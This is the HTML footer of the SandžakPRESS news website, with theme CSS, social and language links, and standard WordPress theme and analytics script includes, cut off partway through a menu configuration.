<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#dcafbdb2b8a6bdb7acaeb9afaf9cbbb1bdb5b0f2bfb3b1"><span class="__cf_email__" data-cfemail="e192808f859b808a9193849292a1868c80888dcf828e8c">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69666e6755a55
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"239861\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "239861" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 